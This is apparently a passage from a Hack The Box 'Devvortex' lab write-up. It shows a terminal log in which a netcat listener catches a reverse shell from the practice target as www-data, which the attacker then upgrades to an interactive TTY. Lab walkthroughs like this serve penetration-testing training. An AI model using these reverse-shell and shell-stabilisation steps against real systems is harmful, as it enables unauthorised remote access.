 ┌──(kali㉿kali)-[~/Documents/htb/Devvortex]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.11.242] 50292
bash: cannot set terminal process group (860): Inappropriate ioctl for device
bash: no job control in this shell
www-data@devvortex:~/dev.devvortex.htb/administrator$ script /dev/null -c /bin/bash
<ex.htb/administrator$ script /dev/null -c /bin/bash
Script started, file is /dev/null
www-data@devvortex:~/dev.devvortex.htb/administrator$ ^Z
zsh: suspended  nc -nvlp 1234
┌──(kali㉿kali)-[~/Documents/htb/Devvortex]
└─$ stty raw -echo; fg
[1]  + continued  nc -nvlp 1234
www-data@devvortex:~/dev.devvortex.htb/administrator$
www-data@devvortex:~/dev.devvortex.htb/administrator$
www-data@devvortex:~/dev.devvortex.htb/administrator$ export TERM=xterm
www-data@devvortex:~/dev.devvortex.htb/administrator$